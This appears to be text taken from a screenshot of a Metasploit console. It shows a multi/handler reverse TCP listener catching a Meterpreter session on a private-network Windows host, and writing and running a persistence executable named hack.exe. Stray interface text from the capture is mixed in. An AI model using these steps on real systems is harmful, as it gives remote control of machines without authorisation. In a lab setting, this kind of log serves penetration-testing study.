 msf5 exploit(multi/handler) > set ExitonSession true
ExitonSession => true
msf5 exploit(multi/handler) > exploit
Add-ons Help All changes saved in Drive
[*] Started reverse TCP handler on 10.0.0.16:4449
11
[*] 10.0.0.17 - Meterpreter session 11 closed. Reason: Died
[*] Sending stage (180291 bytes) to 10.0.0.17
[*] Persistent Script written to C:\WINDOWS\TEMP\hack.exe
[*] Meterpreter session 13 opened (10.0.0.16:4449 -> 10.0.0.17:1027) at 2019-10-04 06:30:12 -0700
[*] Executing script C:\WINDOWS\TEMP\hack.exe
meterpreter >